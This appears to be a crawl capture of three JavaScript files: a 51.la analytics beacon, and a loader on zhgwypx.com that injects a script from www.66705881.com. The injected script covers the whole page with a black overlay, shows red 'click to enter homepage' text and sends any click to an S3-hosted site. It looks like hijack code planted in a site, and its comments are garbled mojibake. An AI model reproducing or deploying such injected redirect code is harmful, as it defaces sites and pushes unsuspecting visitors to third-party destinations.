try{a1730ops=document.cookie.match(new RegExp("(^| )AJSTAT_ok_pages=([^;]*)(;|$)"));a1730ops=(a1730ops==null)?1: (parseInt(unescape((a1730ops)[2]))+1);var a1730oe =new Date();a1730oe.setTime(a1730oe.getTime()+60*60*1000);document.cookie="AJSTAT_ok_pages="+a1730ops+ ";path=/;expires="+a1730oe.toGMTString();a1730ot=document.cookie.match(new RegExp("(^| )AJSTAT_ok_times=([^;]*)(;|$)"));if(a1730ot==null){a1730ot=1;}else{a1730ot=parseInt(unescape((a1730ot)[2])); a1730ot=(a1730ops==1)?(a1730ot+1):(a1730ot);}a1730oe.setTime(a1730oe.getTime()+365*24*60*60*1000);document.cookie="AJSTAT_ok_times="+a1730ot+";path=/;expires="+a1730oe.toGMTString();}catch(e){}
try{if(document.cookie==""){a1730ops=-1;a1730ot=-1;}}catch(e){}
a1730of=a1730sf;if(a1730pf!=="51la"){a1730of=a1730pf;}if(a1730tf!=="51la"){a1730of=a1730tf;}a1730op=a1730pu;try{lainframe}catch(e){a1730op=a1730su;}
a1730src='http://web.51.la:82/go.asp?svid=15&id=16051730&tpages='+a1730ops+'&ttimes='+a1730ot+'&tzone='+(0-a1730d.getTimezoneOffset()/60)+'&tcolor='+a1730color+'&sSize='+screen.width+','+screen.height+'&referrer='+escape(a1730of)+'&vpage='+escape(a1730op)+'&vvtime='+a1730d.getTime();
setTimeout('a1730img = new Image;a1730img.src=a1730src;',0);


--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/2.js
body_size: 745
content:
document.addEventListener('DOMContentLoaded', function() {
    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负钂欑増
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 鍗婇€忔槑榛戣壊鑳屾櫙
    overlay.style.zIndex = '9999'; // 纭繚钂欑増灞備綅浜庢墍鏈夊叾浠栧唴瀹逛箣涓�
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负鏂囨湰鎻愮ず
    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 鏂囧瓧澶у皬
    text.style.color = '#ff0000'; // 鏂囧瓧棰滆壊
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 鐐瑰嚮杩涘叆棣栭〉鐨� Unicode 杞箟搴忓垪

    // 娣诲姞鏂囨湰鎻愮ず鍒拌挋鐗�
    overlay.appendChild(text);

    // 娣诲姞鐐瑰嚮浜嬩欢澶勭悊绋嬪簭
    overlay.addEventListener('click', function() {
        window.location.href = 'http://vs20982.s3-website.ap-east-1.amazonaws.com'; // 灏嗙敤鎴烽噸瀹氬悜鍒板煙鍚岯
    });

    // 灏嗚挋鐗堟坊鍔犲埌body涓�
    document.body.appendChild(overlay);
});

--- FILE ---
content_type: application/javascript
request_url: https://zhgwypx.com/openpvp.js
body_size: 110
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/2.js\"></script>");